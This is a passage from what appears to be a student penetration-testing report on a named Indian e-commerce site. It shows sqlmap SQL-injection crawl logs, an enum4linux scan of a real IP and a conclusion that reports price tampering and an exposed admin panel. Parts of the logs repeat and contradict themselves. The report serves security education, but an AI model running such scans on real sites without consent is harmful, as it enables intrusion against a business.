Disallow: /Navratr-Chandraghanta-Durga-Day5-Day6.html
Disallow: /Navratr-Chandramanda-Durga-Day4.html
Disallow: /Navratr-Kalarami-Durga-Day7.html
Disallow: /Navratr-Katyayan-Durga-Day6.html
Disallow: /Navratr-Mahesguri-Durga-Day8.html
Disallow: /Navratr-Mahagauri-Durga-Day9.html
Disallow: /Navratr-Shailputri-Durga-Day1.html
Disallow: /Navratr-Skandmata-Durga-Day5.html
Disallow: /Puja-items-mailer-Puja.html
Disallow: /Parad-mailer.html
Disallow: /Parad-mailer01.html

Sitemap: https://www.rudraksha-ratna.com/sitemap.xml
```



(f) Crawling through sqlmap:

```
[Kali㉿kali]-[~]
$ sqlmap -u www.rudraksha-ratna.com --crawl 2 --batch
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 02:54:37 /2021-11-08

do you want to check for the existence of site's sitemap(.xml) [y/N] N
[*] [*] [INFO] starting crawler on target url 'http://www.rudraksha-ratna.com'
[*] [*] [INFO] following links with depth 1
got a 301 redirect to 'https://www.rudraksha-ratna.com/'. Do you want to follow? [y/n] Y
[*] [*] [WARNING] potential CAPTCHA protection mechanism detected
[*] [*] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[*] [*] [WARNING] running in a single-thread mode. This could take a while
[*] [*] [INFO] 2123/2183 links visited (97%)
[*] [*] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[*] [*] [INFO] if the problem persists please check that the provided target URL is reachable. In case that it is, you can try to rerun with switch '--random-agent' and/or proxy switches ('--proxy', '--proxy-file'...)
do you want to normalize crawling results [Y/n] Y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] N
[*] [*] [INFO] found a total of 5 targets
URL 1:
GET https://www.rudraksha-ratna.com/flogin/fbconfig.php?oauth_provider=facebook
do you want to test this URL? [y/n/q] y
[*] [*] [INFO] testing URL 'https://www.rudraksha-ratna.com/flogin/fbconfig.php?oauth_provider=facebook'
[*] [*] [INFO] using '/home/kali/.local/share/sqlmap/output/results-11082021_0552am.csv' as the CSV results file in multiple targets mode
[*] [*] [INFO] [*] testing connection to the target URL
got a 302 redirect to 'https://www.facebook.com/v2.0/dialog/oauth?client_id=j711431924628810&redirect_uri=http%3A%2F%2Fwww.rudraksha-ratna.com%2Fflogin%2Ffbconfig.php&state=888cbe000969d498f709a6e03312ec826sdpkhp-4.0.155scope''. Do you want to follow? [y/n] Y
[*] [*] [INFO] got a refresh intent (redirect like response common to login pages) to 'display-page@locale=bn_IN&pl_dbl=0#_fb_noscript=1'. Do you want to apply it from now on? [y/n] Y
[*] [*] [WARNING] potential CAPTCHA protection mechanism detected
you have not declared cookie(s), while server wants to set its own ('fr=0WqudCk7Mk ... WVVAe83U0s;sb=YQGJYT_xsic_qAf0pRlx7U;PHPSESSID=544e36d0b9b ... 2c362610b1'). Do you want to use those [Y/n] Y
[*] [*] [INFO] [*] checking if the target is protected by some kind of WAF/IPS
[*] [*] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [y/n] y
[*] [*] [WARNING] please consider usage of tamper scripts (option '--tamper')
[*] [*] [INFO] [*] testing if the target URL content is stable
[*] [*] [WARNING] GET parameter 'oauth_provider' does not appear to be dynamic
[*] [*] [WARNING] heuristic (basic) test shows that GET parameter 'oauth_provider' might not be injectable
[*] [*] [INFO] [*] testing for SQL injection on GET parameter 'oauth_provider'

GET https://www.rudraksha-ratna.com/flogin/fbconfig.php?oauth_provider=facebook
do you want to test this URL? [y/n/q] y
[*] [*] [INFO] testing URL 'https://www.rudraksha-ratna.com/flogin/fbconfig.php?oauth_provider=facebook'
[*] [*] [INFO] using '/home/kali/.local/share/sqlmap/output/results-11082021_0552am.csv' as the CSV results file in multiple targets mode
[*] [*] [INFO] [*] testing connection to the target URL
got a 302 redirect to 'https://www.facebook.com/v2.0/dialog/oauth?client_id=j711431924628810&redirect_uri=http%3A%2F%2Fwww.rudraksha-ratna.com%2Fflogin%2Ffbconfig.php&state=888cbe000969d498f709a6e03312ec826sdpkhp-4.0.155scope''. Do you want to follow? [y/n] Y
[*] [*] [INFO] got a refresh intent (redirect like response common to login pages) to 'display-page@locale=bn_IN&pl_dbl=0#_fb_noscript=1'. Do you want to apply it from now on? [y/n] Y
[*] [*] [WARNING] potential CAPTCHA protection mechanism detected
you have not declared cookie(s), while server wants to set its own ('fr=0WqudCk7Mk ... WVVAe83U0s;sb=YQGJYT_xsic_qAf0pRlx7U;PHPSESSID=544e36d0b9b ... 2c362610b1'). Do you want to use those [Y/n] Y
[*] [*] [INFO] [*] checking if the target is protected by some kind of WAF/IPS
[*] [*] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [y/n] y
[*] [*] [WARNING] please consider usage of tamper scripts (option '--tamper')
[*] [*] [INFO] [*] testing if the target URL content is stable
[*] [*] [WARNING] GET parameter 'oauth_provider' does not appear to be dynamic
[*] [*] [WARNING] heuristic (basic) test shows that GET parameter 'oauth_provider' might not be injectable
[*] [*] [INFO] [*] testing for SQL injection on GET parameter 'oauth_provider'
[*] [*] [INFO] [*] AND boolean-based blind - WHERE OR HAVING clause
[*] [*] [INFO] [*] Boolean-based blind - Parameter replace (original value)
[*] [*] [INFO] [*] MySQL > 5.1 AND error-based - WHERE, HAVING, ORDER BY clause (EXTRACTVALUE)
[*] [*] [INFO] [*] PostgreSQL AND error-based - WHERE or HAVING clause
[*] [*] [INFO] [*] Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
[*] [*] [INFO] [*] Oracle AND error-based - WHERE or HAVING clause (NOT IN)
[*] [*] [INFO] [*] PostgreSQL > 8.1 stacked queries (comment)
[*] [*] [INFO] [*] Microsoft SQL Server/Sybase stacked queries (comment)
[*] [*] [INFO] [*] Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)
[*] [*] [INFO] [*] testing MySQL > 5.0 AND time-based blind (query SLEEP)
[*] [*] [INFO] [*] testing PostgreSQL AND time-based blind
[*] [*] [INFO] [*] Microsoft SQL Server/Sybase AND time-based blind - WHERE or HAVING clause (IN)
[*] [*] [INFO] [*] Oracle AND time-based blind (IF)
[*] [*] [INFO] [*] PostgreSQL > 8.1 stacked queries (comment)
[*] [*] [INFO] [*] Microsoft SQL Server/Sybase stacked queries (comment)
[*] [*] [INFO] [*] Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)
[*] [*] [INFO] [*] testing MySQL > 5.0 AND time-based blind
[*] [*] [INFO] [*] testing PostgreSQL AND time-based blind
[*] [*] [INFO] [*] Microsoft SQL Server/Sybase time-based blind (IF)
[*] [*] [INFO] [*] PostgreSQL > 8.1 stacked queries (comment)
[*] [*] [INFO] [*] Microsoft SQL Server/Sybase stacked queries (comment)
[*] [*] [INFO] [*] Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)
[*] [*] [INFO] [*] testing MySQL > 5.0 AND time-based blind (query SLEEP)
[*] [*] [INFO] [*] testing PostgreSQL AND time-based blind
[*] [*] [INFO] [*] Microsoft SQL Server/Sybase AND time-based blind - WHERE or HAVING clause (IN)
[*] [*] [INFO] [*] Oracle AND time-based blind
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [y/n] Y
[*] [*] [INFO] [*] generic UNION query (NULL) - 1 to 10 columns
[*] [*] [WARNING] GET parameter 'oauth_provider' does not seem to be injectable
[*] [*] [INFO] [*] all other parameters seem to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper-space2comment') and/or switch '--random-agent', skipping to the next URL
[*] [*] [INFO] [*] invalid target URL ('https://www.rudraksha-ratna.com/articles/'), skipping to the next URL
URL 2:
GET https://www.rudraksha-ratna.com/flogin/login-facebook.php?oauth_provider=facebook
do you want to test this URL? [y/n/q] y
[*] [*] [INFO] testing URL 'https://www.rudraksha-ratna.com/flogin/login-facebook.php?oauth_provider=facebook'
[*] [*] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=8bfef3166dd...c7e1773096'). Do you want to use those [y/n] Y
[*] [*] [INFO] [*] checking if the target is protected by some kind of WAF/IPS
[*] [*] [INFO] [*] testing if the target URL content is stable
```

```

[05:54:29] [INFO] testing if the target URL content is stable
[05:54:30] [INFO] target URL content is stable
[05:54:30] [WARNING] GET parameter 'oauth_provider' is dynamic
[05:54:30] [WARNING] heuristic (basic) test shows that GET parameter 'oauth_provider' might not be injectable
[05:54:32] [INFO] testing for SQL injection on GET parameter 'oauth_provider'
[05:54:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:54:32] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[05:54:32] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (query SLEEP)'
[05:54:32] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[05:54:32] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[05:54:32] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[05:54:32] [INFO] testing 'Generic inline queries'
[05:54:32] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[05:54:32] [INFO] testing 'Microsoft SQL Server/Sybase Stacked queries (comment)'
[05:54:32] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[05:54:32] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (query SLEEP)'
[05:54:32] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[05:54:32] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[05:54:32] [INFO] testing 'Oracle AND time-based blind'

It is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[05:54:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[05:54:32] [WARNING] GET parameter 'oauth_provider' does not seem to be injectable
[05:54:32] [ERROR] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent', skipping to the next URL
URL 3:
GET https://www.rudraksha-ratna.com/buy/ https://www.youtube.com/watch?v=xKQAmZlbCBY&feature=youtu.be
do you want to test this URL? [Y/n/q]
> Y
[05:54:36] [INFO] testing URL 'https://www.rudraksha-ratna.com/buy/ https://www.youtube.com/watch?v=xKQAmZlbCBY&feature=youtu.be'
[05:54:36] [INFO] testing connection to the target URL
[05:54:37] [CRITICAL] page not found (404)
[05:54:37] [WARNING] HTTP error codes detected during run:
404 (Not Found) = 1 times
URL 4:
GET https://www.rudraksha-ratna.com/rsearch.php?keyword=hanuman
do you want to test this URL? [Y/n/q]
> Y
[05:55:07] [INFO] testing URL 'https://www.rudraksha-ratna.com/rsearch.php?keyword=hanuman'
[05:55:07] [INFO] testing connection to the target URL
[05:55:07] [WARNING] potential CAPTCHA protection mechanism detected
[05:55:07] [WARNING] the web server responded with an HTTP error code (404) which could interfere with the results of the tests you have not declared cookie(s), while server wants to set its own ('PHPSESSID=695f9a9bf0f... 74284d319'). Do you want to use these [Y/n] Y
[05:55:07] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:55:07] [INFO] target URL content is stable
[05:55:07] [INFO] target URL content is stable
[05:55:07] [INFO] testing if GET parameter 'keyword' is dynamic
[05:55:07] [INFO] GET parameter 'keyword' appears to be dynamic
[05:55:07] [WARNING] heuristic (basic) test shows that GET parameter 'keyword' might not be injectable

[05:56:02] [INFO] testing for SQL injection on GET parameter 'keyword'
[05:56:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:56:02] [WARNING] reflective value(s) found and filtering out
[05:56:02] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[05:56:02] [INFO] testing 'MySQL > 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[05:56:02] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[05:56:02] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[05:56:02] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[05:56:02] [INFO] testing 'Generic inline queries'
[05:56:02] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[05:56:02] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[05:58:37] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[05:58:37] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[05:58:37] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (query SLEEP)'
[05:58:37] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[05:58:40] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[05:58:40] [INFO] testing 'Oracle AND time-based blind'

It is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[05:58:40] [INFO] testing Generic UNION query (NULL) - 1 to 10 columns
[05:58:40] [WARNING] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. Please retry with the switch '--text-only' (along with --technique=BU) as this case looks like a perfect candidate (low textual content along with inability of comparison engine to detect at least one dynamic parameter). If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent', skipping to the next URL
[06:00:36] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-11082021_0552am.csv'
[06:00:36] [WARNING] your sqlmap version is outdated

[*] ending @ 06:00:36 /2021-11-08/

```

(g) Scanning using enum4linux:

```

[~] (kali㉿kali)-[~]
$ enum4linux -U -o 74.124.200.34
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Tue Nov 2 15:52:14 2021

=====
| Target Information |
=====
Target ..... 74.124.200.34
RID Range ..... 500-550,1000-1050
Username ..... ''
Password ..... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none

=====
| Enumerating Workgroup/Domain on 74.124.200.34 |
=====
[E] Can't find workgroup/domain

=====
| Session Check on 74.124.200.34 |
=====
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 437.
[E] Server doesn't allow session using username '', password ''.
Aborting remainder of tests.

```

8. CONCLUSION :

The purpose of this project is Vulnerability Assessment and Penetration Testing (VAPT) of a chosen website using various hacking tools available, such as nmap, Burp Suite, Nessus etc. Based on the analysis, it can be concluded that the website I chose ,i.e, Rudra Centre has a lot of severe vulnerabilities including tampering of data(products of any price can be bought for INR 0), accessibility of login panels(example : pooja_admin),etc.

Few general suggestions could be :-

- (a) If you have sensitive areas in your robots.txt file, then you seriously need to review the architecture of your site. No sensitive directories should ever be accessible to the public in any way.
- (b)Reconfigure the affected application if possible to avoid use of anonymous or medium strength ciphers like SSL medium strength cipher suites (SWEET32) present on this website. According to Nessus, this vulnerability has high threat with CVSS score of 7.5.
- (c)Enable support for TLS 1.2 and 1.3, and disable support for TLS 1.0.
- (d)Contact the vendor or consult product documentation to disable MD5 and 96-bit MAC algorithms.
- (e)Contact the vendor or consult product documentation to disable CBC Mode cipher encryption, and enable CTR or GCM cipher mode encryption.

